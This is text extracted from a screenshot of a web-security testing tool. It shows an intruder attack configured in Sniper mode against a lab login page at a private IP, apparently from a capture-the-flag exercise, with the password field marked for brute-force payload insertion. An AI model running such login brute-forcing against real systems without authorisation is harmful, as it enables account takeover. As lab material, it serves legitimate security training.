 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.192.151
1 POST / HTTP/1.1
2 Host: 10.10.192.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.192.151
10 Connection: close
11 Referer: http://10.10.192.151/
12 Cookie: PHPSESSID=gd1f2pgsi46i4uidkf0isf6v80
13 Upgrade-Insecure-Requests: 1
14
15 username=santa&password=§admin§&submit=Login